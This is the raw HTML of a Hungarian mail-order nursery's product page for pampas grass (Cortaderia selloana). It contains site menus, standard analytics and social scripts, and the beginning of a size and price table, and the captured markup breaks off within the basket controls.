

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treemail.hu/termek/pampafu-cortaderia-selloana
body_size: 12480
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Pampafű
</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Pampafű" />
<meta property="og:url" content="https://treemail.hu/termek/pampafu-cortaderia-selloana" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Treemail -  Dísznövény Csomagküldő Szolgálat" />
<meta property="fb:app_id" content="218541419229708"/>
<meta property="og:image" content="https://treemail.hu/content/2025/5/Article/cortaderia_selloana_pampas_gras_papmafu.jpg" />
<meta property="og:description" content="A Pampafű (Cortaderia selloana)  egy impozáns, 1,2-2 méter magas növény, melynek hosszú, lándzsa alakú levelei elegánsak és szilárdak. Virágszárai előtt nagyméretű, tollszerű virágfüzérek jelennek meg,..." />
<meta name="description" content="A Pampafű (Cortaderia selloana)  egy impozáns, 1,2-2 méter magas növény, melynek hosszú, lándzsa alakú levelei elegánsak és szilárdak. Virágszárai előtt nagyméretű, tollszerű virágfüzérek jelennek meg,..." />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://treemail.hu/termek/pampafu-cortaderia-selloana" />
<meta name="dc.title" content="Pampafű" />
<meta name="dc.subject" content="Pampafű" />
<meta name="dc.description" content="A Pampafű (Cortaderia selloana)  egy impozáns, 1,2-2 méter magas növény, melynek hosszú, lándzsa alakú levelei elegánsak és szilárdak. Virágszárai előtt nagyméretű, tollszerű virágfüzérek jelennek meg,..." />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/x-icon' href='https://treemail.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://treemail.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.3.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-3.0.1.css' rel='preload' as='style' />
<link href='/Content/rb-commercial-1.0.6.css' rel='preload' as='style' />
<link href='/Content/Site-1.8.5.css' rel='preload' as='style' />
<noscript>
Nincs engedélyezve a javascript.
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.6.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("consent", "default",{ "ad_storage": "denied","ad_user_data": "denied","ad_personalization": "denied","analytics_storage": "denied","functionality_storage": "denied","personalization_storage": "denied","security_storage": "granted"});</script>
<!-- Global site tag (gtag.js) - Google Ads -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-F9XWPL4WQN'></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('config', 'G-F9XWPL4WQN');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKJQ7Q3C');</script>
<!-- End Google Tag Manager -->



<script src='/Scripts/rb-shop-1.8.5.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>


<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.3.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-3.0.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-commercial-1.0.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-1.8.5.css' rel='stylesheet' type='text/css' />
</head>
    <body class='body_root body_ArticleInfoGrid body_ArticleInfoGrid_Detail body_others body_guest body_isdesktop'>
        <div id='fb-root'></div>
<script type='text/javascript'>
window.fbAsyncInit = function() {
FB.init({
appId  : '218541419229708',
status : true,
cookie : true,
xfbml  : true,
oauth : true
});
};
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = '//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=218541419229708';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script src='https://www.youtube.com/iframe_api'></script>
<script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event': 'content view',
'content_id': '0408'
});
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKJQ7Q3C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_search_panel'>
<div id='popup-search_panel' class='popup-search_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-search_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-search_panel_body' class='popup-search_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_photogallery_panel'>
<div id='popup-photogallery_panel' class='popup-photogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-photogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-photogallery_panel_body' class='popup-photogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_videogallery_panel'>
<div id='popup-videogallery_panel' class='popup-videogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-videogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-videogallery_panel_body' class='popup-videogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "100", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='main_menu_login divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");'>
Bejelentkezés
</div>
<div  class='main_menu_register divonclick'   onclick='RBOnClick(".popupregisterbutton_hidden .popup-register_button_on");'>
Regisztrálás
</div>
<div  class='main_menu_search'>
<div  class='popup_full popup-search_full'>
<div  class='popup_buttons'>
<div  class='popup-search_link popup-search_button_on popup_link popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-search_panel","rb-popuppanel-disabled"); RBAddClass(".popup-search_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Menu/PopUpSearch","popup-search_panel_body", "","#search",""); RBBodyOverlayOn(); RBAddClass(".popup-search_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-search_full .popup-search_button_off"); SetDisable(".popup-search_full .popup-search_button_on");  return false;' title='Keresés'>
<div  class='popup_button_title'>
Keresés
</div>
</div>
<div  class='popup-search_link popup-search_button_off popup_link popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Keresés'>
<div  class='popup_button_title'>
Keresés
</div>
</div>
</div>
</div>

</div>
<div  class='menu_divitem main_menu_categories'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Article-Filters","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Kategóriák'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Kategóriák
</div>
</div>
</div>
</div>
</div>

<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/" title='Főoldal' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem style-shop'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/termekek" title='Bolt' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Bolt
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/rolunk" title='Rólunk' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/hirek" title='Magazin' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Magazin
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/kapcsolat" title='Kapcsolat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://huberarboretum.hu/" title='Arborétum'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Arborétum
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/enciklopedia" title='Enciklopédia' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Enciklopédia
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/szakmai-blogok" title='Szakmai blog' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szakmai blog
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_ArticleInfoGrid page_ArticleInfoGrid_Detail page_others'>
                <div id="header">
                    <div id="site-name">
                      
                        <div class="baseheader_main">
                          <div class="baseheader_left">
                            <div class="baseheader_mini">
                                <div id='rbsidebar-menubutton' class='rbsidebar_button'>
<div  class='rbsidebar_button_img'>
</div>
<div  class='rbsidebar_button_title'>
Menü
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                            </div>
                            <div class="baseheader_left_lines">
                              <div class="baseheader_line1">
                                <div class="menu_other-items">
                                  
                                </div>
                                <div class="menu_items">
                                  <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://treemail.hu/enciklopedia" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Enciklopédia
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/szakmai-blogok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szakmai blog
</div>
</div>
</a>
</div>
</div>





                                </div>
                              </div>
                              <div class="baseheader_line2">
                                <div class="menu_items">
                                  <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://treemail.hu/" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem style-shop'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/termekek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Bolt
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/rolunk" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/hirek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Magazin
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/kapcsolat" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</a>
</div>
</div>





                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="baseheader_center">
                            <div class="baseheader" onclick="window.location = '/'">
                            </div>
                          </div>
                          <div class="baseheader_right">
                            <div class="baseheader_line1">
                              <div class="menu_items">
                                <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://huberarboretum.hu/"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Arborétum
</div>
</div>
</a>
</div>
</div>





                              </div>
                              <div class="menu_other-items">
                                <div  class='main_menu_loginregister'>
<div  class='main_menu_loginregister-image'>

</div>
<div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_loginregister-delim'>

</div>
<div  class='main_menu_register'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_link popup-register_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popupregisterbutton_hidden .popup-register_button_on");' title='Regisztrálás'>
<div  class='popup_button_title'>
Regisztrálás
</div>
</div>
</div>
</div>

</div>
</div>

                              </div>
                            </div>
                            <div class="baseheader_line2">
                              <div class="menu_other-items">
                                <div  class='main_menu_search-inpuut'>

<form action='/tovabbi-kereses' method='Post' name='mySearchForm' id='mySearchForm'>
<input id="search" maxlength="50" name="search" placeholder=" Keresés" type="text" value="" />
<input class='search_button' type='submit' value='' />
</form>
<script type='text/javascript'>
$(document).ready(function () {
SetTextItemPlaceHolder($('#search'), 0);
});
</script>

</div>
<div  class='main_menu_search'>
<div  class='popup_full popup-search_full'>
<div  class='popup_buttons'>
<div  class='popup-search_button popup-search_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-search_panel","rb-popuppanel-disabled"); RBAddClass(".popup-search_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Menu/PopUpSearch","popup-search_panel_body", "","#search",""); RBBodyOverlayOn(); RBAddClass(".popup-search_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-search_full .popup-search_button_off"); SetDisable(".popup-search_full .popup-search_button_on");  return false;' title='Keresés'>
</div>
<div  class='popup-search_button popup-search_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Keresés'>
</div>
</div>
</div>

</div>
<div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://treemail.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("A kosár üres")' title='A kosár üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
</div>
<div  class='basket_emptytitle'>
A kosár üres
</div>
</div>

</div>
</div>


                              </div>
                            </div>
                          </div>
                        </div>
                      
                    </div>
                </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="articledetail_mainpage">
   <div class="articledetail_mainpage_body">
     <div  class='rb-itemgroup rb-itemgroup-ArticleDetail'>
<div id='0379d905-a963-4a28-b1ec-8cc4fa0cff72' class='rb-itemgroup-items newsitemmaster-id-10'>
<div  class='newsitem-editfull newsitem-id-18 newsitem-editfull-firstsectionitem'>
<div id='rb-section-detail' class='rb-section rb-section-detail'>
<div  class='rb-section-body'>
<div  class='rb-section-detail'>
<div  class='rb-section-detail-header'>
</div>
<div  class='detail-full'>
<div class='articleinfogrid_detail'  ><div class='articleinfogrid_display_sufix'  ></div><div  class='article-detail-full'>
<div  class='article-detail-header'>
<div  class='articleitem_full articleitem_full_4380'>
<div  class='articleitem_info'>
<div  class='articleitem_emblema'>
</div>
<div  class='articleitem_header'>
<h1  class='articleitem_name rbh1'>
Pampafű
</h1>
<h2  class='articleitem_subname rbh2'>
Cortaderia selloana
</h2>
</div>
<div  class='masterarticle_list'>
<div  class='masterarticle_list_header'>
<div  class='masterarticle_list_item'>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_size'>
Szállítási méret
</div>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_price'>
Eladási ár
</div>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_basket'>
Kosárba
</div>
</div>
</div>
<div  class='masterarticle_list_items'>
<div  class='masterarticle_list_item'>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_size'>
50-70 cm
</div>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_price'>
2 450 Ft
</div>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_basket'>
<div  class='articleitem_button'>
<div  class='basket_morebutton-full divonclick'   onclick=' RBStopEvent(event); return false;'>
<div  class='basket_morebutton-number-full'>
<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-del divonclick'   onclick='RBInputAddDel("#basket_number-input-7d58cacd-82e6-4808-bcdb-20e16699aa79",-1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
